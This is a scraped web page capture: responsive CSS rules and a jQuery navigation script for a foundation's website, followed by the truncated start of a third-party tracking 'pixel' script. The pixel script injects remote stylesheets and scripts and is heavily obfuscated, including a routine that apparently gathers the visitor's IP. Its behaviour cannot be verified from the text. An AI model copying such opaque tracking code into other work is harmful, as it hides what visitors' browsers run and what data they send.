

    .ma_e1s2m_lieven .ma_e1s2mld_r {

        padding: 10px 30px 10px 0;

    }


/* 
    .ma_e1s1m1ll_img {

        width: 24px;

    } */



    .ma_e1 .mc_fybtn {

        padding: 0 15px;

    }



    .ma_e1s1_m {

        padding-bottom: 30px;

    }



    .ma_e1s2m_ul {

        margin-bottom: 30px;

    }



    .ma_e2s1_mb1 {

        padding-top: 25px;

    }



    .ma_e2s1mb1_t p {

        font-size: 20px;

    }



    .ma_pad95 {

        padding-left: 30px;

        padding-right: 30px;

    }



    .ma_e2s1mb1_p {

        padding-top: 20px;

        padding-bottom: 30px;

    }

    .ma_pcfybox{

        display: none;

    }

    .ma_e2 .mc_phfy{

        padding: 30px 0;

    }



    .ma_e2s1_lifts {

        margin-right: 30px;

    }



    .ma_f1s1_m {

        padding: 50px 0 30px;

    }



    .ma_f1s1mul {

        margin: 0 -10px 10px;

    }



    .ma_f1s1mldll_p1 {

        font-size: 22px;

    }



    .ma_f1s1mldlr_p {

        font-size: 18px;

        height: 28px;

    }



    .ma_f1s1mld_l {

        padding: 14px 0;

    }



    .ma_f1s1mld_r {

        width: 46px;

        line-height: 102px;

    }



    .ma_f1s1mld_r img {

        width: 24px;

    }



    .ma_f1s1mld_l {

        width: calc(100% - 46px);

    }



    .ma_f1s1m2bg {

        width: 290px;

        top: -16px;

        right: 0;

    }



    .ma_f1s1m1_r {

        padding: 20px 26px;

    }



    .ma_f1s1m1r_p1 {

        font-size: 20px;

    }



    .ma_f1s1m1 {

        margin-bottom: 40px;

    }



    .ma_g1s1_m {

        padding: 50px 0;

    }



    .ma_g1tcm_t {

        margin-bottom: 20px;

    }



    .ma_g1tc_main {

        padding: 30px 25px 40px;

    }



    .ma_g1tcm_m {

        height: 270px;

    }



    .ma_g2s1_m {

        padding: 50px 0 40px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 50px;

    }



    .ma_g3s1mbld_r p,

    .ma_g3s1mbld_r a {

        white-space: normal;

    }

    .ma_g3s1mb_li:last-child .ma_g3s1mbld_r p {

        white-space: nowrap;

    }

    .ma_e1s1m1ll_p {
        padding-right: 50px;
    }



    .ma_g1tc_close{
        right: 0;
        top: -1.2em;
        font-size: 40px;
    }
    
    .ma_ins3m_d_wrap::before{
        left: -20px;
    }
    .ma_ins3m_d_wrap::after{
        right: -20px;
    }
    
    .ma_ins3m_d_wrap::before, 
    .ma_ins3m_d_wrap::after{
        width: 10%;
    }
    /* 950e */
}



@media screen and (max-width:768px) {

    .ma_bantxtp1 {

        font-size: 26px;

        line-height: 36px;

        margin-bottom: 8px;

    }



    .ma_bantxtp2 {

        font-size: 14px;

    }



    .ma_ins2m_ulbox {

        width: 100%;

    }



    .ma_inn_main {

        padding: 40px 20px;

    }



    .ma_ins3m_d {

        width: 100%;

    }

    .ma_ins3m_qhbox{

        padding: 0;

    }



    .ma_ins4_main {

        padding: 60px 20px;

    }



    .ma_fs36 {

        font-size: 24px;

    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 30px;

    }



    .ma_ft_top {

        padding: 30px 20px;

    }

    .ma_fttmll1_d p:not(:first-child){

        display: none;

    }



    .ma_fttmll1_d p:first-child {

        margin-bottom: 20px;

    }



    .ma_fttml_li1 {

        width:25%;

    }



    .ma_ftb_logo {

        width: 150px;

    }



    .mc_ft_copyright {

        width: calc(100% - 150px);

    }



    .ma_ftb_main {

        padding: 20px 0 5px;

    }



    .ma_ftbm_rlist {

        padding: 15px 0;

    }



    .ma_ftbm_r {

        float: left;

    }



    .ma_video,

    .ma_pcban {

        display: none;

    }

    .ma_phban{

        display: block;

    }



    .ma_nybantxtp1 {

        font-size: 26px;

    }



    .ma_b1_m {

        padding: 60px 0 70px;

    }



    .ma_b1mb_t {

        margin-bottom: 18px;

    }



    .ma_b1mb_p p {

        font-size: 14px;

    }



    .ma_b1s3_m {

        padding: 40px 0 30px;

    }



    .ma_b1s3mb_t {

        margin-bottom: 30px;

    }



    .ma_b1s3mb_m1 {

        margin-bottom: 50px;

    }



    .ma_b1s3mbm2_t {

        margin-bottom: 40px;

    }



    .ma_b1s3mbm2_tlist {

        margin: 0px 24px;

    }



    .ma_b1s3mbm2_tlist p {

        font-size: 18px;

    }



    .ma_b1s3mbm2l_d1 {

        font-size: 18px;

    }



    .ma_b1s3mbm2_li {

        padding: 0 15px;

    }



    .ma_b1s3mbm2_ul {

        margin: 0 -15px;

    }



    .ma_b1s3mbm2_li {

        margin-bottom: 20px;

    }



    .ma_b1s3mbm2l_d {

        padding: 20px 0;

    }



    .ma_b1s4mb_t {

        margin-bottom: 20px;

    }



    .ma_b1s4mb_p p {

        font-size: 14px;

    }



    .ma_b1s4m_l {

        padding: 20px;

    }



    .ma_c1s1ml_r,

    .ma_c1s1ml_l {

        float: none;

        width: 100%;

        padding: 0;

    }



    .ma_c1s1m_list {

        display: block;

        flex-flow: row;

    }

    .ma_c1s1ml_r{

        margin-bottom: 20px;

    }



    .ma_c1s1_m {

        padding: 40px 0 20px;

    }

    .ma_c1s1ml_l img{

        width: 100%;

    }



    .ma_c1s1_p p {

        font-size: 14px;

    }



    .ma_c1s1_t {

        margin-bottom: 16px;

    }



    .ma_c1s1m_listeven .ma_c1s1ml_r {

        padding: 0;

    }

    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_r,

    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_l {

        display: block;

        width: 100%;

        float: none;

        margin-bottom: 8px;

    }



    .ma_c1s1_m {

        padding: 40px 0 30px;

    }



    .ma_c1s2_m {

        padding: 40px 0;

    }



    .ma_c1s2_t {

        margin-bottom: 30px;

    }



    .ma_c1s2_li {

        padding: 0 10px;

    }



    .ma_c1s2_ul {

        margin: 0 -10px;

    }



    .slick-prev {

        left: 10px;

    }



    .slick-next {

        right: 10px;

    }



    .ma_c1s3_m {

        padding: 40px 0 80px;

    }



    .slick-dots li {

        margin: 0 4px;

    }



    .ma_c1s4m_l,

    .ma_c1s4m_r {

        width: 100%;

        float: none;

    }

    .ma_c1s4m_l{

        margin-bottom: 20px;

    }



    .ma_c1s4mr_li {

        width: 33.333333%;

        padding: 0 10px;

        margin-bottom: 0;

    }



    .ma_c1s4mrl_d {

        border-radius: 5px;

        overflow: hidden;

    }

    .ma_c1s4mr_ul{

        margin: 0 -10px;

    }



    .ma_c1s4mr_ul .slick-prev,

    .ma_c1s4mr_ul .slick-next {

        top: 50%;

        transform: translateY(-50%);

        transform: translateX(0);

    }



    .ma_c1s4mr_ul .slick-prev {

        left: 5px;

        transform: rotate(-90deg);

    }



    .ma_c1s4mr_ul .slick-next {

        right: 5px;

        left: auto;

        transform: rotate(-90deg);

    }



    .ma_c1s5_m {

        padding-bottom: 40px;

    }



    .ma_c1s5_t {

        margin-bottom: 24px;

    }



    .ma_d1s1_m {

        padding: 40px 0 30px;

    }



    .ma_d1s1mldt_p1 {

        font-size: 16px;

        height: 24px;

    }



    .ma_d1s1mldt_p2 {

        font-size: 14px;

        height: 73px;

    }



    .ma_d1s1mld_txt {

        padding-bottom: 0;

    }



    .ma_e1s1m1box {

        padding: 40px 0;

    }



    .ma_e1s1m1_r,

    .ma_e1s1m1_l {

        width: 100%;

        padding: 0;

    }



    .ma_e1s1m1ll_a {

        padding: 30px 18px 55px 0;

    }



    .ma_e1s1m1ll_t {

        font-size: 20px;

        height: 30px;

    }



    .ma_e1s2mld_l,

    .ma_e1s2mld_r {

        width: 100%;

        float: none;

        padding: 0;

    }

    .ma_e1s2mld_l{

        margin-bottom: 20px;

    }



    .ma_e1s2mldr_t {

        font-size: 16px;

        max-height: 57px;

    }



    .ma_e1s2m_lieven .ma_e1s2mld_r {

        padding: 0;

    }



    .ma_e1s1m1ll_p {

        font-size: 14px;

        height: 73px;

    }



    .ma_e1s1m1_l .ma_ins3m_qh {

        right: 0;

    }



    .ma_e1s1m1ll_p {

        margin-bottom: 10px;

    }



    .ma_e2s1_mb1 {

        padding-top: 20px;

    }



    .ma_e2s1mb1_t {

        padding-bottom: 20px;

    }



    .ma_e2s1mb1_p p {

        font-size: 14px;

    }



    .ma_e2 .mc_phfy {

        padding: 24px 0;

    }



    .ma_pad95 {

        padding-left: 20px;

        padding-right: 20px;

    }



    .ma_f1s1_m {

        padding: 40px 0 30px;

    }



    .ma_f1s1mldll_p1 {

        font-size: 20px;

    }



    .ma_f1s1mldlr_p {

        font-size: 16px;

        height: 25px;

    }



    .ma_f1s1m1 {

        display: block;

    }



    .ma_f1s1m1_l,

    .ma_f1s1m1_r {

        display: block;

        width: 100%;

    }



    .ma_f1s1m1r_p3 {

        font-size: 14px;

    }



    .ma_f1s1m1 {

        margin-bottom: 30px;

    }



    .ma_f1s1m2bg {

        width: 250px;

        top: 0px;

    }



    .ma_g1tcmsml_rbox {

        height: 35px;

    }



    .ma_g1tcmsml_l p {

        line-height: 35px;

    }



    .ma_g1tcms_m1list1 .ma_g1tcmsml_rbox {

        font-size: 14px;

        line-height: 35px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rbox {

        height: 35px;

    }



    .ma_g1tcmsml_btn {

        height: 35px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rimg {

        line-height: 35px;

    }




    .ma_g2s1_m {

        padding: 40px 0 30px;

    }



    .ma_g2s1_li {

        width: 25%;

    }



    .ma_g3s1mbld_l,

    .ma_g3s1mbld_r {

        float: none;

    }

    .ma_g3s1mbld_r{

        width: 100%;

        padding: 0;

    }



    #container {

        height: 260px;

    }

    .ma_syban_li {
        height: auto;
    }

    .ma128f1s1_m .ma_f1s1mldll_p1 {
        font-size: 18px;
    }

    .ma128f1s1_m .ma_f1s1mldl_l {
        padding: 27px 0;
    }



    .ma_g1tcm_m.yxedr_active p{
        font-size: 14px;
    }









}



@media screen and (max-width:767px) {

    .ma_bantxtp1 {

        font-size: 24px;

        line-height: 33px;

        margin-bottom: 8px;

    }



    .ma_ins2m_li {

        float: none;

        width: 100%;

    }



    .ma_ins2m_ul::before,

    .ma_ins2m_ulbox::after {

        display: none;

    }



    .ma_ins2m_li {

        border-bottom: 1px solid #fff;

    }

    .ma_ins2m_li:last-child{

        border-bottom: none;

    }

    .ma_ins3mll_l,

    .ma_ins3mll_r{

        float: none;

        width: 100%;

    }



    .ma_ins3mllr_pbox {

        height: 100px;

        margin-bottom: 30px;

    }



    .ma_ins4_main {

        padding: 50px 20px 30px;

    }



    .ma_fs36 {

        font-size: 20px;

    }



    .ma_ins4m_p p {

        font-size: 14px;

    }



    .ma_ins4m_li {

        width: 50%;

        margin-bottom: 20px;

        text-align: left;

    }

    .ma_ins4m_li:nth-child(odd){
        clear: left;
    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 28px;

    }



    .ma_fttml_li1 {

        width: 50%;

    }



    .ma_fttmll1_d p:first-child {

        margin-bottom: 8px;

    }

    .ma_ftb_logo,

    .mc_ft_copyright{

        float: none;

    }



    .mc_ft_copyright {

        width: 100%;

        text-align: left;

    }



    .mc_ft_copyright span,

    .mc_ft_copyright .ft_address {

        line-height: 1.75;

    }



    .mc_ft_copyright a {

        margin: 0 5px;

    }



    .mc_ft_copyright {

        padding: 14px 0 0;

    }

    .ma_bantxtp1,

    .ma_bantxtp2 {

        -webkit-animation-name: fadeInUp1;

        animation-name: fadeInUp1;

        animation-duration: 1.5s;

        visibility: visible;

    }



    .fadeInUp1 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp1 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }



    .ma_ins2m_li:nth-child(2n+1) {

        -webkit-animation-name: fadeInUp1;

        animation-name: fadeInUp2;

        animation-duration: 1.5s;

        visibility: visible;

    }



    .ma_ins2m_li:nth-child(2n+2) {

        -webkit-animation-name: fadeInUp2;

        animation-name: fadeInUp2;

        animation-duration: 1.6s;

        visibility: visible;

    }



    .fadeInUp2 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp2 {

        0% {

            /* opacity: 0; */

            -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0);

        }



        100% {

            /* opacity: 1; */

            -webkit-transform: none;

            transform: none;

        }

    }



    .ma_ins2m_ul,

    .ma_ins2m_ulbox {

        -webkit-animation-name: fadeInUp3;

        animation-name: fadeInUp3;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp3 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp3 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }



    .ma_ins3_main {

        -webkit-animation-name: fadeInUp4;

        animation-name: fadeInUp4;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp4 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp4 {

        0% {

            opacity: 0;

            /* -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0); */

        }



        100% {

            opacity: 1;

            /* -webkit-transform: none;

            transform: none; */

        }

    }



    .ma_ins4m_t,

    .ma_ins4m_p,

    .ma_ins4m_ulbox {

        -webkit-animation-name: fadeInUp5;

        animation-name: fadeInUp5;

        animation-duration: 3s;

        visibility: visible;

    }



    .fadeInUp5 {

        visibility: hidden;

        transition: all .8s ease;

    }



    @keyframes fadeInUp5 {

        0% {

            /* opacity: 0; */

            -webkit-transform: translate3d(0, 100%, 0);

            transform: translate3d(0, 100%, 0);

        }



        100% {

            /* opacity: 1; */

            -webkit-transform: none;

            transform: none;

        }

    }



    .ma_nybantxtp1 {

        font-size: 22px;

    }



    .ma_nybantxtp2 {

        font-size: 14px;

    }



    .ma_nybantb_img {

        width: 130px;

        top: -41px;

    }



    .ma_b1_m {

        padding: 40px 0;

    }



    .ma_title2 .ma_fs36 {

        margin-bottom: 10px;

    }



    .ma_b1s3_m {

        padding: 30px 0;

    }



    .ma_b1s3mbm2_tlist {

        margin: 0px 14px;

    }

    .ma_b1s3mbm2_tlist p {

        font-size: 16px;

    }



    .ma_b1s3mbm2_li {

        width:50%;

    }



    .ma_b1s3mbm2l_d1 {

        font-size: 16px;

    }



    .ma_b1s3mbm2l_d2 {

        font-size: 14px;

    }

    .ma_b1s4_m{

        display: block;

    }

    .ma_b1s4m_l,

    .ma_b1s4m_r{

        display: block;

        width: 100%;

    }



    .ma_b1s4m_l {

        padding: 30px 20px;

    }



    .ma_b1s4mb_p {

        margin: 0 auto 14px;

    }



    .ma_nybantb2_li {

        width: 100%;

        float: left;

    }



    .ma_nybantb2_li {

        margin-bottom: 8px;

    }



    @keyframes click {

        0% {

            bottom: 20px;

        }



        50% {

            bottom: 35px;

        }



        100% {

            bottom: 20px;

        }

    }



    .ma_c1s1_m {

        padding: 30px 0;

    }



    .ma_c1s1m_list {

        margin-bottom: 30px;

    }



    .ma_c1s2_li {

        width: 100%;

    }



    .ma_c1s2_m {

        padding: 30px 0;

    }



    .ma_c1s3_m {

        padding: 30px 0 60px;

    }



    .ma_c1s3l_a p {

        line-height: 40px;

        height: 40px;

    }



    .ma_c1s3_t {

        margin-bottom: 18px;

    }



    .slick-dots {

        bottom: -31px;

    }



    .ma_c1s4_m {

        padding: 30px 0;

    }



    .ma_c1s4m_lplay {

        bottom: 50px;

        left: 20px;

       width: 34px;

    }



    .ma_c1s4m_lp {

        bottom: 14px;

        left: 20px;

    }



    .ma_c1s4m_r .ma_c1s4m_lplay {

        width: 19px;

        height: 19px;

        bottom: 30px;

        left: 10px;

    }



    .ma_c1s4m_r .ma_c1s4m_lp {

        bottom: 5px;

        left: 10px;

    }



    .ma_close {

        right: 20px;

    }



    .ma_c1tcm_ifrm iframe {

        width: 100%;

        min-width: auto;

        min-height: auto;

    }



    .ma_c1s5_li {

        width: 100%;

    }



    .ma_c1s3l_a p {

        font-size: 14px;

    }



    .ma_c1s4mr_li {

        width: 50%;

    }



    .ma_d1s1m_li {

        width: 100%;

    }



    .ma_g2s1m_r {

        width: 135px;

    }



    .ma_d1s1_m {

        padding: 30px 0;

    }



    .ma_e2s1_lifts {

        margin-right: 0;

        margin-bottom: 10px;

        display: block;

    }

    .ma_e2s1_lifts:last-child{

        margin-bottom: 0;

    }



    .ma_f1s1mli {

        width: 100%;

    }



    .ma_f1s1m2bg {

        width: 150px;

    }



    .ma_f1s1mb_d {

        width: 100%;

        padding: 20px 26px;

    }

    .ma_f1s1mbd_l,

    .ma_f1s1mbd_r{

        float: none;

        padding: 0;

    }



    .ma_f1s1mbd_r {

        width: 100%;

    }



    .ma_f1s1mbd_l {

        width: 60px;

        margin-bottom: 10px;

    }

    .ma_g1tc_main{

        width: calc(100% - 40px);

    }



    .ma_g1tcms_m1list {

        float: none;

        width: 100%;

        margin-bottom: 10px;

    }

    .ma_g1tcmsml_l,

    .ma_g1tcmsml_r{

        float: none;

        width: 100%;

    }



    .ma_g1tcms_m1 {

        margin: 0 -12px;

    }



    .ma_g1tcmsml_l {

        text-align: left;

    }



    .ma_g1tcms_mlistb::before {

        top: 75%;

    }



    .ma_g1tcmsml_rbox {

        width: calc(100% - 20px);

    }



    .ma_g1tcms_m {

        padding: 0;

    }



    .ma_g1tcm_ms_t p {

        font-size: 16px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_r {

        width: 100%;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rimg {

        width: 90px;

        margin-right: 0;

        margin-bottom: 10px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rbox {

        width: 145px;

    }



    .ma_g1tcmsml_btn {

        width: 90px;

    }



    .ma_g1tc_main {

        padding: 30px 20px;

    }



    .ma_g2s1_li {

        width: 50%;

    }



    .ma_g2s1_li{

        animation-delay: .3s !important;

    }



    .ma_g2s1_li {

        padding: 0 8px;

    }



    .ma_g2s1_ul {

        margin: 0 -8px;

    }



    .ma_g3s1_m {

        padding-top: 30px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 30px;

    }



    .ma_g3s1mb_li {

        float: none;

        width: 100%;

        text-align: left;

        margin-bottom: 10px;

    }

    .ma_g3s1mb_li:last-child{

        margin-bottom: 0;

    }



    .ma_g3s1mbld_l,

    .ma_g3s1mbld_r {

        float: left;

    }



    .ma_g3s1mbld_r {

        width: calc(100% - 50px);

        padding-left: 14px;

    }



    .ma_g3s1mbl_d {

        display: block;

    }



    .ma_g3s1mb_t {

        margin-bottom: 20px;

    }
    .ma_c1 .ma_bantxt .ma_nybantb2 {
        display: none;
    }

    .ma_c1_main .ma_nybantb2 {
        display: block;
        padding-top: 30px;
    }

    .ma_nybtb2l_d_r p {
        color: #333;
    }

    .ma_nybantb1 {
        margin-bottom: 0;
    }

    .ma_nybantb2_li {
        padding-bottom: 20px;
        margin-bottom: 20px;
        border-bottom: 1px solid #eee;
    }
    .ma_nybantb2_li:last-child{
        margin-bottom: 0;
    }

    .ma_ins4mld_p2 {
        height: 56px;
        overflow: hidden;
    }

    .ma_ins3mllr_p p {
        height: auto;
    }

    .ma_e1s1m1ll_p {
        padding-right: 0;
    }

    .ma_e1s1m1ll_imgs {
        font-size: 14px;
    }



    .ma_g3s1mb_li{
        border-bottom: 1px dashed #eee;
        padding-bottom: 15px !important;
        margin-bottom: 15px;
    }




    .ma_ins3m_d_wrap::before, 
    .ma_ins3m_d_wrap::after{
        display: none;
    }
    /* 767e */

    .ma_g3_main .wow{
        visibility: visible !important;
        animation: none !important;
    }

    .ma_ins4m_ul{
        margin: 0 -10px;
    }

    .ma_ins4m_li{
        padding: 0 10px;
    }

    .ma_ins4ml_d p, .ma_ins4ml_d span{
        line-height: 1.5;
    }

    .ma_g3s2 img{
        width: 100%;
        height: 150px;
        object-fit: cover;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dahuafoundation.com/statics/1/dahua/js/common.js
body_size: 1204
content:
$(function () {
    // wow初始化
    new WOW().init();
    // 手机导航下拉
    phMenu();
    //手机端视频不自动播放
    mc.phVideo();
    // pc导航条相关
    pcNav();

    copyrightModal();
})


// 手机导航下拉
function phMenu() {
    // ph导航
    $(".mc_ph_menu").click(function () {
        if($(this).find(".point").hasClass("active")){
            mc.Scrollbar.show();
        }else{
            mc.Scrollbar.hide();
        }


        $(this).find(".point").toggleClass("active");
        $(".xialaph").slideToggle();
        $(".phonemeng").toggleClass('active');
        // $("body,html").animate({
        //     scrollTop: 0
        // }, 500);
    });
    // ph导航二级
    $(".xialaph  h4").click(function () {
        $(this).siblings(".ul2").slideToggle();
        $(this).parent().parent().siblings().find(".ul2").slideUp();
        $(this).toggleClass("active");
        $(this).parent().parent().siblings().find("h4,h5").removeClass('active');
    });
    /*ph导航三级*/
    $(".xialaph h5").click(function () {
        $(this).siblings(".ul3").slideToggle();
        $(this).parent().siblings().find(".ul3").slideUp();
        $(this).toggleClass("active");
        $(this).parent().siblings().find("h4,h5").removeClass('active');
    });
}
// pc导航条相关
function pcNav() {
    // 搜索
    $(".ma_pchdm_soubox").click(function(){
        $(".ma_pchdmsstc").stop().fadeIn();
        $("body,html").css({
            "overflow": "hidden"
        })
    })
    $(".ma_modal_close").click(function(){
        $(this).parent().stop().fadeOut();
        $("body,html").css({
            "overflow": "auto"
        })
    })
    // 语言
    $(".ma_pchdm_ry").hover(function(){
        $(".ma_pchdm_y_btm").stop().slideDown();
    },function(){
        $(".ma_pchdm_y_btm").stop().slideUp();
    })
    // 二级
    $(".ma_pchdm_li1").hover(function(){
        $(this).find(".ma_pchdm_ul2").stop().fadeIn();
    },function(){
        $(this).find(".ma_pchdm_ul2").stop().fadeOut();
    })
    // 底部二维码
    $(".ma_ftbmrt_wx").hover(function(){
        $(this).find(".ma_ftbmrt_ewm").stop().slideDown();
    },function(){
        $(this).find(".ma_ftbmrt_ewm").stop().slideUp();
    })
    $(window).on("load",function(){
        nyGo()
    })
    $(window).scroll(function(){
        nyGo()
    })
    


}
// 内页跟随
function nyGo(){
    if($("body,html").scrollTop() > 0){
        $(".ma_nypchd").stop().addClass("on");
    }else{
        $(".ma_nypchd").stop().removeClass("on");
    }
}

// 锚点
function yxtop() {
    $(window).load(function () {
        var test = (window.location.href).split('tp/');
        if (!isNaN(test[1])) {
            $("html,body").animate({
                scrollTop: $('[yxdatop-pag="' + test[1] + '"]').offset().top - 90
            }, 700);
        }
    })
};



// 版权声明&免责声明弹窗
function copyrightModal(){
    $(".ma_ftbm_bq").click(function () {
        $(".ma1_moadl_bq").stop().fadeIn();
        if($("#fullpage").length<1 || $(window).width()<=768){
            $("body,html").css({
                "overflow": "hidden"
            })
        }else{
            $.fn.fullpage.setAllowScrolling(false);
        }
    });
    $(".ma_ftbm_mz").click(function () {
        $(".ma1_moadl_ma").stop().fadeIn();
        if($("#fullpage").length<1 || $(window).width()<=768){
            $("body,html").css({
                "overflow": "hidden"
            })
        }else{
            $.fn.fullpage.setAllowScrolling(false);
        }
    });
    $(".ma_g1tc_close").click(function () {
        $(this).parents(".ma_g1tc").stop().fadeOut();
        if($("#fullpage").length<1 || $(window).width()<=768){
            $("body,html").css({
                "overflow": "auto"
            });
        }else{
            $.fn.fullpage.setAllowScrolling(true);
        }
    });

    console.log(1);
    $(".ma_g1tcm_m").mCustomScrollbar({
        axis: "y",
        theme: "dark-2"
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/zsbr7uha80pjvsu69tku73v2xlarml94
body_size: 121914
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "zsbr7uha80pjvsu69tku73v2xlarml94";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let 